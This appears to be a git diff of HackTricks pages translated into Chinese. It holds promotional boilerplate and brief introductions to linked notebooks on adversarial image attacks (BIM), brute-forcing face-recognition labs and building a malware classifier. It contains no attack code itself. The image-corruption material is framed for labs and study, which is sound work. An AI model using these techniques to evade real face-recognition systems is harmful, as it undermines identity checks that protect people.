用户对基于本书中包含的信息采取的任何行动负有全部责任,并在尝试实施本书中描述的任何技术或技巧时,应始终寻求专业建议和帮助。
|
||||
|
||||
By using this book, the user agrees to release the authors and publishers from any and all liability and responsibility for any damages, losses, or harm that may result from the use of this book or any of the information contained within it.
|
||||
通过使用本书,用户同意免除作者和出版商对因使用本书或其中包含的任何信息而可能导致的任何损害、损失或伤害承担的任何责任和责任。
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享您的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,48 +1,45 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
This time we introduce a new type of gradient based attack, in order to brute force an image classification app (can be shaped and used for any input of course), the BIM, or Basic Iteration Method.
|
||||
这次我们介绍一种新的基于梯度的攻击类型,用于暴力破解图像分类应用程序(当然可以用于任何输入),即BIM(Basic Iteration Method)。
|
||||
|
||||
It's reccomended to see at least the explanation in the [**introduction challenge colab Notebook**](//https://colab.research.google.com/drive/1lDh0oZ3TR-z87WjogdegZCdtsUuDADcR)
|
||||
建议至少查看[**介绍挑战colab笔记本**](//https://colab.research.google.com/drive/1lDh0oZ3TR-z87WjogdegZCdtsUuDADcR)中的解释。
|
||||
|
||||
To go deeper on the BIM topic:
|
||||
要深入了解BIM主题,请参阅:
|
||||
https://arxiv.org/pdf/1607.02533.pdf
|
||||
|
||||
As usual we will provide only the A.I. attack core part, it's up to you to complete the tool and blending it with PT techniques, depending on the situations.
|
||||
与往常一样,我们只提供A.I.攻击的核心部分,你需要根据情况完成工具并将其与PT技术结合起来。
|
||||
|
||||
请注意:
|
||||
请记住,在这种情况下,为了模拟基于真实攻击应用程序,我们没有要欺骗的确切模型或要将图像转换为的目标图像。因此,为了解决这个问题,我们必须将核心脚本与暴力破解逻辑相结合,根据我们想要欺骗的应用程序响应进行调整。
|
||||
|
||||
Please Note:
|
||||
Remeber, in those kind of scenarios, in order to mime real-based attack applications, we don't have the exact model to fool or the image target in which we would like to transform our image. That's why, in order to overcome this issue, we must blend our core script, with a bruteforcer logic, accordingly to the application responses we want to fool.
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,50 +1,46 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
||||
# BRUTEFORCER IMAGE CORRUPTION SCRIPT
|
||||
# 暴力破解图像损坏脚本
|
||||
|
||||
The purpose here is to introduce the user to some basic concepts about **A.I. apps exploiting**, via some easy to follow scripts, which represents the core for writing useful tools.<br>
|
||||
In this example (which can be used to solve the easy labs of BrainSmasher) by recalling also what is written in the solution for the introduction challenge, we will provide a simple yet useful way, in order to iteratively produce some corrupted images, to bruteforce the face recon easy labs (and thus also real applications that relies on the same principles)
|
||||
这里的目的是通过一些易于理解的脚本向用户介绍一些关于**A.I.应用程序利用**的基本概念,这些脚本代表了编写有用工具的核心。<br>
|
||||
在这个例子中(可以用来解决BrainSmasher的简单实验室),通过回顾也写在介绍挑战的解决方案中的内容,我们将提供一种简单但实用的方法,以迭代地生成一些损坏的图像,以暴力破解面部识别的简单实验室(以及依赖相同原理的真实应用程序)
|
||||
|
||||
Of course we will not provide the full code but only the core part for the exploiting of the model,**instead some exercises will be left to the user (the pentesting part)**, in order to complete the tool. We will provides also some hints, just to give an idea of what can be done.
|
||||
当然,我们不会提供完整的代码,只提供用于利用模型的核心部分,**而一些练习将留给用户(渗透测试部分)**,以完成工具。我们还提供一些提示,只是为了给出可以做什么的想法。
|
||||
|
||||
The script can be found at [**IMAGE BRUTEFORCER**](https://colab.research.google.com/drive/1kUiWGRKr4vhqjI9Xgaqw3D5z3SeTXKmV)
|
||||
脚本可以在[**图像暴力破解器**](https://colab.research.google.com/drive/1kUiWGRKr4vhqjI9Xgaqw3D5z3SeTXKmV)中找到
|
||||
|
||||
Try it on our labs [**BrA.I.Smasher Website**](https://beta.brainsmasher.eu/)
|
||||
在我们的实验室上尝试一下[**BrA.I.Smasher网站**](https://beta.brainsmasher.eu/)
|
||||
<br>
|
||||
Enjoy and stay safe!
|
||||
享受并保持安全!
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,54 +1,48 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
#INTERMEDIATE PYTHON SKILL, INTERMEDIATE MACHINE LEARNING SKILLS (Part 1)
|
||||
#中级Python技能,中级机器学习技能(第1部分)
|
||||
|
||||
In this series of notebook we are going to build an **hybrid malware classifier.**
|
||||
在这个系列的笔记本中,我们将构建一个**混合恶意软件分类器**。
|
||||
|
||||
For the **First part** we will focus on the scripting that involves dynamic analysis. Any steps of this series will come useful in order to detect malwares, and in this piece we will try to classify them based on their behaviour, utilizing the logs produced by running a program.
|
||||
对于**第一部分**,我们将专注于涉及动态分析的脚本编写。本系列的任何步骤都将有助于检测恶意软件,而在本篇中,我们将尝试根据运行程序产生的日志对其进行分类,利用其行为。
|
||||
|
||||
In the **Second Part** we will see how to manipulate the logs files in order to add robustness to our classifier and adjust the code to counter the more advanced methods of A.I. Malware Evasion.
|
||||
在**第二部分**中,我们将看到如何操作日志文件以增加分类器的鲁棒性,并调整代码以对抗更高级的人工智能恶意软件逃避方法。
|
||||
|
||||
In the **Third Part** we will create a Static Malware Classifier.
|
||||
在**第三部分**中,我们将创建一个静态恶意软件分类器。
|
||||
|
||||
For the **Fourth Part** For the Fourth Part we will add some tactics to add robustness to our Static classifier and merge the latter with our Dynamic Classifier.
|
||||
|
||||
**PLEASE NOTE:** This Series strongly relies on building a dataset on your own, even if it's not mandatory.<br>
|
||||
There are also many available datasets for Static and/ or Dynamic Malware analysis on several sites for this type of classification, like Ember, VirusShare, Sorel-20M, but i strongly encourage that you build one or your own.
|
||||
|
||||
Here's the link to our [**colab notebook**](https://colab.research.google.com/drive/1nNZLMogXF-iq-_78IvGTd-c89_C82AB8#scrollTo=lUHLMl8Pusrn) enjoy and stay safe :)
|
||||
在**第四部分**中,我们将添加一些策略以增加静态分类器的鲁棒性,并将其与我们的动态分类器合并。
|
||||
|
||||
**请注意:**本系列强烈依赖于自己构建数据集,即使这不是强制性的。<br>
|
||||
还有许多可用于静态和/或动态恶意软件分析的数据集,可以在多个网站上找到,如Ember、VirusShare、Sorel-20M,但我强烈建议您自己构建一个数据集。
|
||||
|
||||
这是我们的[**colab笔记本的链接**](https://colab.research.google.com/drive/1nNZLMogXF-iq-_78IvGTd-c89_C82AB8#scrollTo=lUHLMl8Pusrn),祝您使用愉快,保持安全 :)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,54 +1,52 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家 **网络安全公司** 工作吗?你想在 HackTricks 中看到你的 **公司广告**吗?或者你想获得 **PEASS 的最新版本或下载 HackTricks 的 PDF** 吗?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
